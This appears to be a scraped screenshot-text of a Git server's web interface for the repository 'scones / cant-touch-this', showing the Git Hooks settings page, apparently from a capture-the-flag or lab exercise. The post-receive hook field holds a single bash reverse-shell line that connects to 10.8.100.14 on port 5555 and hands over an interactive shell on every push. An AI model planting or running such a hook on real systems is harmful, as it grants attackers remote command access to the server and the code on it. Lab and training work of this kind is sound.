 scones / cant-touch-this
Code Issues Pull Requests Projects Releases
Repository Collaborators Branches
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty
Hook Name post-receive
Hook Content
1 /bin/bash -i >& /dev/tcp/10.8.100.14/5555 0>&1